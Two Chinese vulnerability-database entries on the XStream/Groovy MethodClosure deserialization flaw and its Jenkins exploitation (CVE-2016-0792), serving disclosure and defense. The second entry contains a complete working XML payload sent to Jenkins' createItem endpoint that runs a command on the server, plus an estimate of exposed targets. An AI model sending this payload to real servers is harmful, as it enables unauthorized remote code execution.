bulletinFamily exploit description Xstream 的反序列化漏洞的根源就是 Groovy 组件的问题(参考 [Apache Groovy MethodClosure 远程代码执行漏洞(CVE-2015-3253)](https://www.seebug.org/vuldb/ssvid-90854)),只不过在 Xstream 中进行反序列化时恰好有触发存在缺陷函数的点,也就是 Xstream 在反序列化时调用了 `Map#put` 函数将构造好的 `Expando` 实例作为 key 添加到集合中时触发了代码执行,如下图:  这里的 key 就是我们构造的 `Expando` 的实例对象。 在构造 EXP 时,首先我们要构造一个 `Expando` 的一个对象实例,同时设置 `hashCode` 的实现为 `MethodClosure` 的实例,然后实例化一个 `HashMap` 对象调用 `put` 方法将 `Expando` 的实例化对象作为 key,value 任意添加到 map 中,然后让 Xstream 对 map 进行序列化,这样我们的 Payload 就 OK 了。 估计有很多人不明白漏洞作者博客的 POC 是怎么来的,这里的序列化是基于 xml 的,所以得借助 Xstream 相关函数将构造好的对象进行序列化然后生成 xml,反序列化时解析 xml,转换成相关对象。 好人做到底,我就把POC的生成代码也发出来吧:  执行程序后,我们的POC就生成成功,如下图所示:  至于怎么执行其他的代码,这个还比较麻烦,除了执行命令之外,好像没有什么好的办法,因为 `MethodClosure` 的构造函数中指定了要执行方法的对象以及执行的方法名称,所以说只能调用一次构造函数,并且有一个无参数的方法可以执行,这样才能实现函数的正常运行。 ### 来源与参考 * [Apache Groovy MethodClosure 远程代码执行漏洞(CVE-2015-3253)](https://www.seebug.org/vuldb/ssvid-90854) * [Xstream Deserializable Vulnerablity And Groovy(CVE-2015-3253)](http://drops.wooyun.org/papers/13243) * [RCE via XStream object deserialization](http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/) * [Serialization Must Die: Act 2: XStream (Jenkins CVE-2016-0792)](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream?platform=hootsuite) id SSV:90860 last seen 2017-11-19 modified 2016-03-02 published 2016-03-02 reporter Root title XStream 反序列化漏洞 bulletinFamily exploit description ### 漏洞演示 将 Jenkins 跑起来后,在低权限用户下构造 XML 文档: ``` <map> <entry> <groovy.util.Expando> <expandoProperties> <entry> <string>hashCode</string> <org.codehaus.groovy.runtime.MethodClosure> <delegate class="groovy.util.Expando" reference="../../../.."/> <owner class="java.lang.ProcessBuilder"> <command> <string>open</string> <string>/Applications/Calculator.app</string> </command> <redirectErrorStream>false</redirectErrorStream> </owner> <resolveStrategy>0</resolveStrategy> <directive>0</directive> <parameterTypes/> <maximumNumberOfParameters>0</maximumNumberOfParameters> <method>start</method> </org.codehaus.groovy.runtime.MethodClosure> </entry> </expandoProperties> </groovy.util.Expando> <int>1</int> </entry> </map> ``` 发送 Payload 至接口 http://*.*.*.*:8080/jenkins/createItem?name=knownsec:  成功后服务端会运行 计算器 程序。 ### 漏洞影响 影响版本:< 1.650 (1.650版本已修复该问题) 从zoomeye.org上搜索设备指纹“Jenkins”  从搜索的结果来看,约存在20000个潜在受到影响的目标。 ### 相关链接 * https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream * https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24 id SSV:90813 last seen 2018-02-03 modified 2016-02-26 published 2016-02-26 reporter Root source https://www.seebug.org/vuldb/ssvid-90813 title Jenkins 低权限用户 API 服务调用 可致远程命令执行
References
- http://rhn.redhat.com/errata/RHSA-2016-1773.html
- http://rhn.redhat.com/errata/RHSA-2016-1773.html
- https://access.redhat.com/errata/RHSA-2016:0711
- https://access.redhat.com/errata/RHSA-2016:0711
- https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24
- https://wiki.jenkins-ci.org/display/SECURITY/Jenkins+Security+Advisory+2016-02-24
- https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream
- https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream
- https://www.exploit-db.com/exploits/42394/
- https://www.exploit-db.com/exploits/42394/
- https://www.exploit-db.com/exploits/43375/
- https://www.exploit-db.com/exploits/43375/